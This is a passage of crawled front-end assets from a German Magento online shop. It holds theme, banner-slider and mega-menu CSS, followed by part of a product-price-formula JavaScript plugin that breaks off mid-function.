    display: none;
  }
}
@media (max-width: 992px) and (min-width: 768px) {
  .pt-banner-container .pt-banner-caption .pt-banner-content .pt-banner-des p {
    font-size: 14px;
  }
  .banner-left-static {
    text-align: center;
  }
  .banner-left-static .social {
    text-align: left;
    padding: 10px 0;
    border-bottom: 1px solid #eee;
  }
  .banner-left-static .social p {
    font-weight: 300;
  }
  .banner-left-static .banner h3.title2 {
    font: 300 12px/16px "Open Sans", sans-serif;
  }
  .banner-left-static .banner a.viewmore {
    font-size: 11px;
    padding: 7px 6px;
  }
  .banner-left-static .shipping h2.title,
  .banner-left-static .support h2.title,
  .banner-left-static .money h2.title {
    font: 14px/16px CorbelBold, sans-serif;
  }
  .block-subscribe input.input-text {
    width: 149px;
  }
  .main-content .group-title1 h2 {
    padding: 15px;
    font: 14px/23px CorbelBold, sans-serif;
  }
  .main-content .group-title1 ul.tabs li {
    font-size: 12px;
    padding: 0 10px;
  }
}
@media screen and (min-width: 768px) {
  .page-wrapper .navigation,
  .page-wrapper .breadcrumbs,
  .page-wrapper .page-header .header.panel,
  .page-wrapper .header.content,
  .page-wrapper .footer.content,
  .page-wrapper .page-wrapper > .widget,
  .page-wrapper .page-wrapper > .page-bottom,
  .page-wrapper .block.category.event,
  .page-wrapper .top-container,
  .page-wrapper .page-main {
    max-width: 100%;
    padding-left: 0;
    padding-right: 0;
  }
  .product-info-main .box-tocart .actions,
  .product-options-bottom .box-tocart .actions {
    padding-top: 23px !important;
  }
  .product-add-form .fieldset > .field > .label {
    margin: 0 0 10px!important;
  }
  .block-search {
    padding: 0 !important;
  }
}
@media screen and (max-width: 767px) {
  #back_top {
    display: none !important;
  }
  .header-container .header-mobile .block-search .form.minisearch {
    height: 42px;
    line-height: 42px;
  }
  .header-container .header-mobile .block-search .form.minisearch .label:before {
    font-size: 24px;
  }
  .header-container .header-mobile .block-search .form.minisearch .control {
    border: 0;
    width: 75%;
  }
  .header-container .header-mobile .box-right {
    top: 0;
  }
  .opc-estimated-wrapper {
    display: none;
  }
  .block-collapsible-nav {
    position: static;
  }
  .main-content .banner-static .col img {
    width: 100%;
  }
  .main-content .banner-static .col.col1 {
    margin-bottom: 30px;
  }
  .main-content .catlist {
    margin: 40px 0 0;
  }
  .main-content .catlist .catgrid .item .catlist-content .cat-images {
    width: 130px;
  }
  .main-content .catlist .catgrid .item .catlist-content ul {
    margin-left: 150px;
  }
  .main-content .catlist .catgrid .item .catlist-content ul a {
    font-size: 13px;
  }
  .main-content .banner-center .col img {
    width: 100%;
  }
  .main-content .banner-center .col.col2 {
    margin: 30px 0;
  }
  .main-content .featureproduct-slider .item .images-content {
    width: 100px;
  }
  .main-content .featureproduct-slider .item .feature-content {
    margin: 0 0 0 30px;
    width: auto;
    display: block;
  }
  .main-content .breadcrumbs {
    margin-top: 40px;
  }
  .main-content .products-list .item .item-inner .image-container .btn-quickview {
    bottom: 20px;
  }
  .products.wrapper.list .product-reviews-summary {
    margin: 0;
  }
  .post-list-wrapper .post-list .post-holder .post-content .post-title {
    margin-top: 20px;
  }
  .sidebar .block-search {
    margin: 20px 0 30px;
  }
  .sidebar .block-search .control {
    clear: inherit;
    border: 0;
  }
  .sidebar .block-search .control input {
    position: inherit;
    margin: 0;
    width: 80%;
    display: inline-block;
  }
  .sidebar .block-search .action.search {
    right: -10px !important;
  }
  .product-view .product-info {
    margin-top: 25px;
  }
  .product-view .product.detailed .data.items .item.content {
    margin-top: 0;
  }
  .custom-slide {
    position: static;
  }
  .custom-slide .modal-inner-wrap {
    transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
  }
  /*.main_banner----------------------------------------------*/
  .main_banner .banner1 {
    width: 100%;
  }
  .main_banner .banner1 a:first-child {
    width: 68.3%;
  }
  .main_banner .banner1 a:nth-child(2) {
    width: 31.7%;
  }
  .main_banner .banner1 a:nth-child(3) {
    width: 50%;
  }
  .main_banner .banner1 a:last-child {
    width: 50%;
  }
  .main_banner .banner2 {
    width: 100%;
  }
  .main_banner .banner2 a {
    width: 100%;
  }
  .main_banner img {
    width: 100%;
  }
  .producttab-container .group-title1 ul.tabs li {
    font-size: 12px;
  }
  .footer {
    text-align: center;
  }
  .footer ul.links {
    float: none;
  }
  .footer .payment-bottom {
    text-align: center;
  }
}
@media screen and (max-width: 600px) {
  .header-container .header-link .header-static .col {
    margin: 0 0 10px;
    display: inline-block;
    clear: both;
    text-align: left;
  }
  .header-container .header-link .header-static .col.col3 {
    margin: 0;
  }
  .header-container .header-mobile {
    text-align: right;
  }
  .header-container .header-mobile .box-right {
    display: inline-block;
    float: none;
    position: static;
    margin: 0;
    vertical-align: middle;
  }
  .header-container .header-mobile .my-account {
    text-align: left;
  }
  .header-container .header-mobile .block-search {
    display: inline-block;
    vertical-align: middle;
    padding: 0 !important;
    width: auto;
    float: none;
    margin: 0;
  }
  .header-container .header-mobile .block-search .block-title {
    cursor: pointer;
    display: block;
    margin: 0;
  }
  .header-container .header-mobile .block-search .block-title strong {
    display: block;
    font-size: 0;
    line-height: 0;
    padding: 0;
  }
  .header-container .header-mobile .block-search .block-title strong:before {
    display: block;
    font-family: FontAwesome;
    content: "\f002";
    font-size: 18px;
    color: #444;
    height: 50px;
    line-height: 50px;
    width: 50px;
    text-align: center;
  }
  .header-container .header-mobile .block-search .block-content {
    background: #fff;
    position: absolute;
    width: 100%;
    left: 0;
    right: 0;
    top: 100%;
    z-index: 9999;
    display: none;
  }
  .header-container .header-mobile .block-search .block-content .close-icon {
    cursor: pointer;
    display: block;
    font-size: 0;
    position: absolute;
    width: 25px;
    height: 25px;
    right: 0;
    bottom: 0;
  }
  .header-container .header-mobile .block-search .block-content .close-icon:before {
    content: "\f00d";
    color: #b0240d;
    display: block;
    font-family: FontAwesome;
    font-size: 19px;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    text-align: center;
    line-height: 22px;
  }
  .header-container .header-mobile .block-search:hover .block-content {
    display: block;
  }
  .product-item-actions {
    display: block !important;
  }
  .toolbar .pages {
    display: none !important;
  }
  .toolbar .modes {
    display: none;
    width: 45%;
  }
  .producttab-container .group-title1 {
    width: 100%;
    position: relative;
  }
  .producttab-container .group-title1 h2 {
    text-align: center;
  }
  .producttab-container .group-title1 ul.tabs {
    text-align: center;
  }
  .producttab-container .tab_container {
    width: 100%;
  }
}
@media screen and (max-width: 480px) {
  .main-content .producttab-container .group-title1 ul.tabs li {
    font-size: 16px;
  }
  .main-content .categorytab-container ul.tabs li {
    font-size: 16px;
  }
  .main-content .category-products .products-grid .products .item {
    width: 100%;
  }
  .main-content .category-products .products-grid .products .item:nth-of-type(2n+1) {
    clear: none;
  }
  .main-content .product-view .product-info .product-social-links .product-addto-links {
    width: 100%;
    margin: 0 0 3px;
  }
}
@media screen and (max-width: 350px) {
  .toolbar .limiter {
    display: none !important;
  }
}
.fotorama__fullscreen .fotorama--fullscreen {
  z-index: 10009999 !important;
}
.fotorama__fullscreen .fotorama--fullscreen .fotorama__thumb {
  overflow: inherit !important;
}
.fotorama__thumb-border {
  border: none !important;
  background-image: none !important;
  border-width: 0;
  margin-top: 0;
}
.fotorama__thumb {
  background: none !important;
}
.fotorama__stage__frame {
  margin: 0 0 13px;
  background: #fff;
  border: 1px solid #eee;
}
.fotorama__stage__frame .fotorama__img {
  padding: 25px;
}
.fotorama__nav-wrap .fotorama_vertical_ratio .fotorama__img {
  padding: 10px;
}
.fotorama__nav__frame {
  background: #fff;
  border: 1px solid #eee;
  margin-right: 6px !important;
  padding: 0 !important;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.fotorama__fullscreen-icon,
.fotorama__fullscreen-icon:focus,
.fotorama__fullscreen-icon:after,
.fotorama__fullscreen-icon:before,
.fotorama__fullscreen .fotorama__zoom-in:focus,
.fotorama__fullscreen .fotorama__zoom-out:focus,
.fotorama__fullscreen .fotorama__zoom-in:after,
.fotorama__fullscreen .fotorama__zoom-out:after {
  border: 0 !important;
  outline: none !important;
  box-shadow: none !important;
  transition: none !important;
  transition-property: none !important;
}
.nav-sections {
  display: none;
}
.catalog-product-view .breadcrumbs {
  width: 1170px;
  display: inline-block;
}
.fieldset > .field .choice input,
.fieldset > .fields > .field .choice input {
  margin: 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Mageplaza_BannerSlider/css/style.css
body_size: 408
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_BannerSlider
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

.mp-banner-slider .owl-nav button span{
    position: absolute;
    top: 40%;
    font-size: 80px;
    color: #869791;
}
.mp-banner-slider .owl-nav .owl-prev span{
    left: 1%;
}
.mp-banner-slider .owl-nav .owl-next span{
    right: 1%;
}
.mp-banner-slider .owl-dots{
    position: absolute;
    top: 88%;
    left: 49%;
}
.mp-banner-slider .owl-dots .owl-dot{
    box-shadow: none;
}
.sidebar .mp-banner-slider .owl-nav button span{
    font-size: 30px;
    top: 30%;
}
.sidebar .mp-banner-slider .owl-dots .owl-dot span{
    width: 8px;
    height: 8px;
}
.sidebar .mp-banner-slider .owl-dots{
    top: 70%;
    left: 42.5%;
}

@media only screen and (max-width: 764px) {
    .mp-banner-slider .owl-nav button span{
        top: 20%;
        font-size: 45px;
    }
    .mp-banner-slider .owl-dots{
        top: 62%;
        left: 47%;
    }
}

@media only screen and (max-width: 1024px) and (min-width: 768px) {
    .mp-banner-slider .owl-nav button span{
        top: 30%;
        font-size: 80px;
    }
    .mp-banner-slider .owl-dots{
        top: 75%;
        left: 49%;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Plazathemes_Hozmegamenu/css/verticalmegamenu.css
body_size: 1781
content:
.nav-container {
}

.floating-nav-container {
    position: absolute;
    z-index: 9998;
    top: 230px;
    width: 320px;
}

.floating-nav-container .nav-info-left {
    margin-top: 20px;
}

.megamenu-title {
    background-color: unset;
    padding: 9px;
    cursor: pointer;
}

.megamenu-title h2 {
}

.megamenu-title h2 span {
    text-transform: capitalize;
    font-weight: bold;
    font: 22px/16px 'Corbenbold', sans-serif;
    color: #333333;
}

.pt_vmegamenu {
    z-index: 1000;
    width: 100%;
}

.pt_vmegamenu .menu-thumb {
    position: absolute;
    top: 0;
    left: 0;
    border-right: 1px solid #dedede;
    display: inline-block;
}

.more-wrap .parentMenu a {
    background: #39b0ff !important;
    cursor: pointer;
}

.more-wrap .parentMenu a .fa {
    margin-right: 10px;
    font-size: 10px;
}

.pt_vmegamenu .parentMenu {
}

.pt_vmegamenu .last .parentMenu {
    border-bottom: 0;
}

.pt_vmegamenu div.pt_menu {
    padding: 0;
    position: relative;
}

.navleft-container #pt_vmegamenu .category-vmega_toggle .extra_menu {
    display: none;
}

.pt_vmegamenu div.popup {
    padding: 0;
    display: none;
    position: absolute;
    left: 100% !important;
    top: 0 !important;
    width: 900px !important;
    text-align: left;
    z-index: 3000;
}

.pt_vmegamenu .box-popup {
    background: #fff;
    overflow: hidden;
}

.pt_vmegamenu.home .box-popup {
    background: none;
}

.pt_vmegamenu div.pt_menu .parentMenu a,
.pt_vmegamenu div.pt_menu .parentMenu span.block-title {
    text-transform: capitalize;
    text-decoration: none;
    font: normal 1.1em/2em 'Open Sans', sans-serif;
    font-size: 13px;
    line-height: 28px;
    color: #333333;
    padding: 0;
    display: block;
    cursor: pointer;
}

.pt_vmegamenu.home div.pt_menu .parentMenu a,
.pt_vmegamenu.home div.pt_menu .parentMenu span.block-title {
    text-transform: uppercase;
    font: bold 1.4em/2em 'Open Sans', sans-serif;
    color: #fff;
    background: #B0240D;
    padding: 0 10px;
}

.pt_vmegamenu div.pt_menu .parentMenu a:after {
    content: "";
    background: url("../images/arrow-menu.png") no-repeat 0 0;
    font-family: FontAwesome;
    display: inline-block;
    vertical-align: top;
    position: absolute;
    right: 15px;
    top: 24px;
    width: 15px;
    height: 15px;
}

.pt_vmegamenu.home div.pt_menu .parentMenu a:after {
    display: none;
}

.pt_vmegamenu div.pt_menu.pt_menu_no_child a:after, .pt_vmegamenu div.pt_menu .noSubMenu a:after {
    display: none;
}

.pt_vmegamenu div.pt_menu .parentMenu a span img {
    display: none;
}

.pt_vmegamenu div.pt_menu .noSubMenu a, .pt_vmegamenu div.pt_menu .noSubMenu span.block-title {
    background-image: none
}

.pt_vmegamenu div.pt_menu .parentMenu span.block-title:hover,
.pt_vmegamenu div.pt_menu .parentMenu a:hover {
    color: #ffff00;
}

.pt_vmegamenu.home div.pt_menu .parentMenu span.block-title:hover,
.pt_vmegamenu.home div.pt_menu .parentMenu a:hover {
    color: #ffff00;
}

.pt_vmegamenu #pt_menu_link ul li a.act,
.pt_vmegamenu #pt_menu_link ul li a:hover,
.pt_vmegamenu div.pt_menu.act .parentMenu a,
.pt_vmegamenu div.pt_menu.active .parentMenu a {
    color: #ffff00;
}

/*
.pt_vmegamenu.home #pt_menu_link ul li a.act,
.pt_vmegamenu.home #pt_menu_link ul li a:hover,
.pt_vmegamenu.home div.pt_menu.act .parentMenu a,
.pt_vmegamenu.home div.pt_menu.active .parentMenu a
{
    color: #ffff00;
}
*/
.pt_vmegamenu div.pt_menu .parentMenu.noSubMenu a:hover,
.pt_vmegamenu div.pt_menu .parentMenu.noSubMenu span.block-title:hover,
.pt_vmegamenu div.pt_menu.act .parentMenu.noSubMenu a {
    background-image: none
}

.custom-menu-right {
    float: left;
    margin: 0;
}

.pt_vmegamenu .column.blockright {
    width: 150px !important;
}

.menu-right-title {
    /*background: url("http://demo4plazathemes.com/19/ma_moos/skin/frontend/ma_moos/ma_moos2/magentothem/images/bg-bottom1-title.png") repeat-x left bottom;*/
    float: left;
    margin: 0 0 20px 0;
    width: 100%;
}

.menu-right-title h2 {
    /*background: url("http://demo4plazathemes.com/19/ma_moos/skin/frontend/ma_moos/ma_moos2/magentothem/images/bg-f-title6.png") no-repeat scroll left bottom;*/
    color: #777777;
    font-family: 'titilliumwebsemibold';
    font-size: 16px;
    margin: 0;
    padding: 0 0 8px;
    text-transform: uppercase;
}

.menu-right-images {
    float: left;
}

.m-images {
    float: left;
}

.m-images.col1 {
    margin: 20px 0 0;
}

.pt_vmegamenu div.pt_menu.last .parentMenu.noSubMenu {
    border: 0;
}

/*.pt_vmegamenu div.pt_menu:hover,.pt_vmegamenu div.pt_menu .active{*/
/*    width: 400px;*/
/*}*/
.navleft-container {
    background: none;
    padding: 10px 10px 10px 30px;
    border-bottom: 1px solid #eee;
}

.pt_vmegamenu.home.navleft-container {
    background: rgba(100, 100, 110, 0.75);
    padding: 10px 10px 0 10px;
    border: none;
}

.pt_vmegamenu div.popup a {
    text-decoration: none;
    display: block;
}

.pt_vmegamenu .itemMenu h4.level1,
.pt_vmegamenu .itemMenu a.level1 {
    font-size: 14px;
    font-weight: 600;
    text-transform: capitalize;
    word-wrap: break-word;
    color: #444444;
    margin-bottom: 15px;
    transition: all 0.4s ease-out;
}

.pt_vmegamenu.home .itemMenu h4.level1,
.pt_vmegamenu.home .itemMenu a.level1,
.pt_vmegamenu.home .itemMenu a.level1.nochild {
    font-weight: normal;
    text-transform: none;
    word-wrap: break-word;
    color: #fff;
    margin-bottom: 5px;
    transition: none;
    display: block;
    line-height: normal;
    font-size: 14px;
    padding: 0;
}

.pt_vmegamenu .itemMenu a:hover {
    color: #ffff00;
}

.pt_vmegamenu.home .itemMenu a:hover {
    color: #ffff00;
}

.pt_vmegamenu .itemMenu h4.level1,
.pt_vmegamenu .itemSubMenu h4.level2 span {
    color: #ffff00;
}

.pt_vmegamenu .itemMenu h4.level1:hover, .pt_vmegamenu .itemMenu a.level1:hover {
}

.pt_vmegamenu .itemSubMenu h4.level2,
.pt_vmegamenu .itemSubMenu a.level2,
.pt_vmegamenu .itemSubMenu h4.level3,
.pt_vmegamenu .itemSubMenu a.level3,
.pt_vmegamenu .itemMenu a.level1.nochild {
    text-transform: capitalize;
    font-weight: 400;
    line-height: 35px;
    font-size: 12px;
    word-wrap: break-word;
    color: #666666;
    position: relative;
    padding-left: 20px;
}

.pt_vmegamenu .itemSubMenu a.itemMenuName:before {
    content: "";
    height: 10px;
    width: 10px;
    display: inline-block;
    position: absolute;
    top: 13px;
    left: 0;
    border: 1px solid #d9d9d9;
    transition: all 0.4s ease-out;
}

.pt_vmegamenu .itemSubMenu h4.level2:hover,
.pt_vmegamenu .itemSubMenu a.level2:hover,
.pt_vmegamenu .itemSubMenu h4.level3:hover,
.pt_vmegamenu .itemSubMenu a.level3:hover,
.pt_vmegamenu .itemMenu a.level1.nochild:hover {
    color: #59b210;
}

.pt_vmegamenu.home .itemSubMenu h4.level2:hover,
.pt_vmegamenu.home .itemSubMenu a.level2:hover,
.pt_vmegamenu.home .itemSubMenu h4.level3:hover,
.pt_vmegamenu.home .itemSubMenu a.level3:hover,
.pt_vmegamenu.home .itemMenu a.level1.nochild:hover {
    color: #ffff00;
}

.pt_vmegamenu .itemSubMenu a.itemMenuName:hover:before {
    border-color: #59b210;
}

.pt_vmegamenu div.popup a.act {
    color: #6bc160;
}

.pt_vmegamenu.home div.popup a.act {
    color: #ffff00;
}

.pt_vmegamenu div.column {
    float: left;
    width: 180px;
    margin-right: 30px;
    padding-right: 0;
}

.pt_vmegamenu.home div.column {
    float: none;
    width: unset;
    margin: 10px;
}

.pt_vmegamenu div.column.last {
    border-right: 0 none;
    margin-right: 0;
    padding-right: 0;
}

.pt_vmegamenu div.itemSubMenu {
    margin-bottom: 20px;
    padding-right: 10px;
}

.pt_vmegamenu .clearBoth {
    clear: both;
}

.pt_vmegamenu .block2 {
    margin-top: 10px;
    /*    display: inline-block;*/
}

.pt_vmegamenu #popup_home {
    display: none !important;
}

.pt_vmegamenu div.popup .block1 .column {
    margin-bottom: -99999px;
    padding-bottom: 99999px;
}

.pt_vmegamenu div.popup .block1 .last {
    border-right: 0;
}

/*show right block*/
.pt_vmegamenu div.popup .floatleft {
    float: left;
}

.pt_vmegamenu div.popup .blockright img {
    max-width: 100%;
}

.pt_vmegamenu .parentMenu .block-title {
    color: #1E7EC8;
}

.pt_vmegamenu div.pt_menu .parentMenu p {
    margin: 0;
    padding: 0;
}

.pt_vmegamenu #pt_menu_link .parentMenu ul li {
    float: none;
    list-style: none;
}

.pt_vmegamenu #pt_menu_link .parentMenu ul li a {
    float: none;
    padding: 5px 10px 6px;
    display: block;
}

.pt_vmegamenu #pt_menu_link {
    padding: 0;
    width: 195px;
}

.pt_vmegamenu .wrap-popup {
    position: absolute;
    left: 177px;
    top: 0;
    width: 1000px;
}

.pt_vmegamenu .wrap-popup:after {
    display: block;
    content: ".";
    clear: both;
    font-size: 0;
    line-height: 0;
    height: 0;
    overflow: hidden;
}

.pt_vmegamenu div.pt_menu {
    background: none;
    cursor: pointer;
    list-style-type: none;
    margin: 0;
    float: left;
    display: block;
    width: 100%;
    position: relative;
    padding: 0 !important;
}

.more-wrap .parentMenu {
    cursor: pointer;
    text-transform: uppercase;
    font-size: 14px;
    color: #00d0dd;
    line-height: 49px;
    padding: 0 10px 0 37px;
    font-weight: 700;
    text-align: left;
}

.more-wrap .parentMenu span.more-view:before {
    content: "\f067";
    font-family: FontAwesome;
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px;
    font-weight: normal;
}

@media (max-width: 1199px) {
    .megamenu-title {
        padding: 20px 52px 18px 20px;
    }

    .megamenu-title h2 span {
        font-size: 14px;
    }

    .pt_vmegamenu div.pt_menu .parentMenu a, .pt_vmegamenu div.pt_menu .parentMenu span.block-title {
        font-size: 11px;
    }
}

@media (max-width: 992px) {
    .navleft-container {
        display: none
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Itoris_ProductPriceFormula/js/formula.js
body_size: 4138
content:
/**
 * Copyright © 2016 ITORIS INC. All rights reserved.
 * See license agreement for details
 */
 
if (!Itoris) {
    var Itoris = {};
}

Itoris.PriceFormula = {
    customerData: {id: 0},
    variables: {},
    initialize: function(conditions, optionsData, specialPrice, dataBySku, productId, conversionRate, taxInfo, tierPrices) {
		if (!jQuery.mage || (!jQuery.mage.priceOptions && optionsData.length > 0) || !this.getPriceBox().priceBox) {
			var _this = this;
			//wait until priceOptions widget is loaded and initialized
			setTimeout(function(){_this.initialize(conditions, optionsData, specialPrice, dataBySku, productId, conversionRate, taxInfo, tierPrices);}, 200);
			return;
		}
        this.conditions = conditions;
        this.optionsData = optionsData;
		this.specialPrice = specialPrice;
		this.dataBySku = dataBySku;
        this.tierPrices = tierPrices;
		this.productId = productId;
		this.priceFormulaCurrencyConversionRate = conversionRate;
        this.priceFormulaTaxInfo = taxInfo;
		this.configurableConfig = {};
        this.optionsConfig = jQuery('#product_addtocart_form').data('magePriceOptions');
	
		if (!this.conditions.length /*|| !window['optionsPrice' + productId] || !window['optionsPrice' + productId].reload*/) return this;
		
		//if (!window['optionsPrice' + productId].productId) window['optionsPrice' + productId] = new Product.OptionsPrice(window.priceFormulaDefaultProductJsonConfig);
		
		for(var i=0; i<this.optionsData.length; i++) {
			if (this.optionsData[i].values) {
				for(var key in this.optionsData[i].values) {
					var option = this.optionsData[i].values[key];
					if (option.sku) this.dataBySku['{'+option.sku+'}'] = {type: this.optionsData[i].type, id: option.id};
				}
			} else if (this.optionsData[i].sku) {
				this.dataBySku['{'+this.optionsData[i].sku+'}'] = {type: this.optionsData[i].type, id: this.optionsData[i].id};
			}
		}
		
        this.getConfigurableOptionsConfig();

        var curObj = this;
        if ($('qty')) Event.observe($('qty'), 'change', function(){curObj.getPriceBox().trigger('updatePrice');});
        if ($('itoris_dynamicoptions_qty')) Event.observe($('itoris_dynamicoptions_qty'), 'change', function(){
			$('qty').value = $('itoris_dynamicoptions_qty').value;
			curObj.getPriceBox().trigger('updatePrice');
		});

		this.getPriceBox().on('reloadPrice', function(ev){
            if (ev.target && ev.target.className.indexOf('tier') >-1 ) return;
            
            //updating old price first if special price exists
            var oldPriceObj = jQuery('[data-role="priceBox"][data-product-id="'+curObj.productId+'"] [data-price-type="oldPrice"] .price');
            if (oldPriceObj[0]) curObj.updatePriceInPriceBoxObject(oldPriceObj, oldPriceObj);
            
            //updating regular price then
			var basePriceObj = jQuery('#itoris_dynamicproductoptions_popup_price [data-price-type="basePrice"] .price');
            if (!basePriceObj[0]) basePriceObj = jQuery('[data-role="priceBox"][data-product-id="'+curObj.productId+'"] [data-price-type="basePrice"] .price');
			var finalPriceObj = jQuery('#itoris_dynamicproductoptions_popup_price [data-price-type="finalPrice"] .price');
			if (!finalPriceObj[0]) finalPriceObj = jQuery('[data-role="priceBox"][data-product-id="'+curObj.productId+'"] [data-price-type="finalPrice"] .price');
            
			if (!basePriceObj[0]) basePriceObj[0] = finalPriceObj[0];
			
            curObj.updatePriceInPriceBoxObject(basePriceObj, finalPriceObj);

		});
		this.getPriceBox().trigger('updatePrice');
		
		jQuery('#product-addtocart-button').on('click', function(event){
			var isError = false;
			if (window.itorisPriceFormulaErrors) {
				window.itorisPriceFormulaErrors.each(function(criteria){
					if (isError) return;
					var formula = curObj.parseCondition(criteria.formula, 0, curObj.configuredPrice / curObj.priceFormulaCurrencyConversionRate, curObj.initialPrice, curObj.finalPrice / curObj.priceFormulaCurrencyConversionRate);

					eval("if ("+formula+") {isError = true}");
					if (isError) {
						event.preventDefault();
                        jQuery.each(Itoris.PriceFormula.variables, function(key, val){
                            criteria.message = criteria.message.replace('{'+key+'}', val);
                        });
						alert(criteria.message);
					}
				});
			}
		});
		
		return this;
    },
    updatePriceInPriceBoxObject: function(basePriceObj, finalPriceObj){
        var curObj = this;
        
        var baseInitialAmount = basePriceObj[0] ? jQuery(basePriceObj[0]).closest('[data-price-type="basePrice"]').attr('data-price-amount') : 0;
        var finalInitialAmount = finalPriceObj[0] ? jQuery(finalPriceObj[0]).closest('[data-price-type="finalPrice"]').attr('data-price-amount') : 0;

        var taxRate = curObj.priceFormulaTaxInfo.priceAlreadyIncludesTax ? 1 / curObj.priceFormulaTaxInfo.taxRate : curObj.priceFormulaTaxInfo.taxRate;
    
        var decimalSymbol = curObj.getPriceBox().data('magePriceBox').options.priceConfig.priceFormat.decimalSymbol;
        var price = (baseInitialAmount ? basePriceObj[0] : finalPriceObj[0]).innerHTML;
        price = price.replace(/[^0-9]+/g,"") / (price.indexOf(decimalSymbol) > -1 ? 100 : 1);

        curObj.initialPrice = baseInitialAmount ? baseInitialAmount : finalInitialAmount;
        
        if (!curObj.priceFormulaTaxInfo.priceAlreadyIncludesTax && curObj.priceFormulaTaxInfo.displayPriceMode == 2) {
            price /= taxRate;
            curObj.initialPrice /= taxRate;
        }
        
        curObj.tierPrice = curObj.initialPrice;
        if ($('qty').value - 0 > 0) {
            for(var i=0; i<curObj.tierPrices.length; i++) {
                if (curObj.tierPrices[i].qty <= $('qty').value - 0) curObj.tierPrice = curObj.tierPrices[i].price;
            }
        }

        var productCurrentPrice = price;
        curObj.configuredPrice = price;
        curObj.variables = {};
        curObj.selectorCache = {};

        var priceForCompare = 0, multiplyByQty = false;
        for (var i = 0; i < this.conditions.length; i++) {
            curObj.parseVariables(this.conditions[i].variables, 0, price / curObj.priceFormulaCurrencyConversionRate, curObj.initialPrice, productCurrentPrice / curObj.priceFormulaCurrencyConversionRate);
            var conditionData = this.conditions[i].conditions;
            this.isRightCondition = false;
            for (var j = 0; j < conditionData.length; j++) {
                if (!this.isRightCondition) {
                    var condition = curObj.parseCondition(conditionData[j].condition, 0, price / curObj.priceFormulaCurrencyConversionRate, curObj.initialPrice, productCurrentPrice / curObj.priceFormulaCurrencyConversionRate);
                    var priceCondition = curObj.parseCondition(conditionData[j].price, 0, price / curObj.priceFormulaCurrencyConversionRate, curObj.initialPrice, productCurrentPrice / curObj.priceFormulaCurrencyConversionRate);								

                    eval("if ("+condition+") {this.isRightCondition = true; priceForCompare ="+ priceCondition +";}");
                    
                    if (priceForCompare > 0) productCurrentPrice = priceForCompare * curObj.priceFormulaCurrencyConversionRate;
                    multiplyByQty = !!parseInt(conditionData[j].apply_to_total) && !parseInt(conditionData[j].frontend_total);
                } else {
                    continue;
                }
            }
        }

        curObj.finalPrice = priceForCompare > 0 ? priceForCompare * curObj.priceFormulaCurrencyConversionRate / (multiplyByQty && parseFloat($('qty').value) > 0 ? $('qty').value : 1) : price;
        //curObj.finalPrice = curObj.finalPrice.toFixed(2);
        
        //var tierObj = jQuery('.product-info-main .prices-tier');
        //if (tierObj[0]) tierObj.css({display: priceForCompare > 0 ? 'none' : 'block'});
        
        if (priceForCompare > 0) {
            finalPriceObj.text(window._priceUtils.formatPrice(curObj.finalPrice * (!curObj.priceFormulaTaxInfo.priceAlreadyIncludesTax && curObj.priceFormulaTaxInfo.displayPriceMode > 1 ? taxRate : 1)));
            if (basePriceObj[0] && basePriceObj[0] !== finalPriceObj[0]) basePriceObj.text(window._priceUtils.formatPrice(curObj.finalPrice * (!curObj.priceFormulaTaxInfo.priceAlreadyIncludesTax && curObj.priceFormulaTaxInfo.displayPriceMode != 3 || curObj.priceFormulaTaxInfo.priceAlreadyIncludesTax && curObj.priceFormulaTaxInfo.displayPriceMode != 2 ? taxRate : 1)));
        }
    },
    getConfigurableOptionsConfig: function(){
        if (this.configurableConfig.length) return this.configurableConfig;
        
		if (window.spConfig && spConfig.config && spConfig.config.attributes) this.configurableConfig = spConfig.config.attributes;
        else try {
            this.configurableConfig = jQuery('[data-role=swatch-options]').data('mageSwatchRenderer').options.jsonConfig.attributes;
        } catch(e){
            try {
                this.configurableConfig = jQuery('#product_addtocart_form').data('mageConfigurable').options.spConfig.attributes;
            } catch (e) { }
        }        
    },
    parseVariables: function(string, def_value, confPrice, initialPrice, productPrice) {
        if (!string || string === null) return;
        var _vars = string.replace(/\n|\t|\r/g, '').split('var ');
        var objRegex = new RegExp(/\{.*\}/g);
        for(var i=0; i<_vars.length; i++) {
            var _var = jQuery.trim(_vars[i]);
            if (!_var) continue; else var pos = _var.indexOf('=');
            if (pos == -1) continue; else var varName = jQuery.trim(_var.substr(0, pos));
            if (!varName) continue; else var varStr = _varStr = jQuery.trim(_var.substr(pos + 1));
            while(res = objRegex.exec(_varStr)) {
                if (res[0].indexOf(':') == -1) continue;
                try {
                    var obj = JSON.parse(res[0]);
                } catch (e) {
                    continue;
                }
                var rnd = Math.random();
                this.variables[rnd] = obj;
                varStr = varStr.replace(res[0], 'Itoris.PriceFormula.variables["'+rnd+'"]');
            }
            this.variables[varName] = eval(this.parseCondition(varStr, def_value, confPrice, initialPrice, productPrice));
        }        
    },
	parseCondition: function(string, def_value, confPrice, initialPrice, productPrice) {
        var that = this;
        this.getConfigurableOptionsConfig();
		if (!string.replace) return string;
        for (key in this.variables) {
			try {
                string = string.replace(new RegExp('{'+key+'}', "gi"), 'Itoris.PriceFormula.variables["'+key+'"]');
			} catch(e) {}
        }
        jQuery('.swatch-attribute').each(function(){
            var attributeCode = jQuery.trim(jQuery(this).attr('attribute-code'));
            var attributeValue = jQuery.trim(jQuery(this).find('.swatch-option.selected').attr('option-label'));
            that.dataBySku['{'+attributeCode+'}'] = {value: attributeValue};
        });
		for (key in this.dataBySku) {
            if (key == '{tier_price}') continue;
